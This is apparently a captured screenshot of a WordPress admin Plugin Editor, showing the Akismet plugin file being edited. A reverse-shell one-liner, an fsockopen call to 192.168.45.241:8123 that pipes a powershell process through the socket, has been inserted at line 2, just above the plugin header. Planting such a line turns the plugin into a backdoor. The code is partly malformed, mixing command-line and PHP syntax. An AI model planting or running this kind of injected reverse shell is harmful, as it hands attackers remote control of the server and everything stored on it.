 Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Installed Plugins
Add New
Plugin Editor
Users
Tools
Edit Plugins
Editing akismet/akismet.php (inactive)
Selected file content:
1 <?php
2 php -r '$sock=fsockopen("192.168.45.241",8123);system("powershell <&3 >&3 2>&3");'
3 /**
4  * @package Akismet
5  */
6 /*
7 Plugin Name: Akismet Anti-Spam
8 Plugin URI: https://akismet.com/
9 Description: Used by millions, Akismet is quite possibly the best way in the world
get started: activate the Akismet plugin and then go to your Akismet Settings page
10 Version: 4.1.5
11 Author: Automattic
12 Author URI: https://automattic.com/wordpress-plugins/
13 License: GPLv2 or later
14 Text Domain: akismet
15 */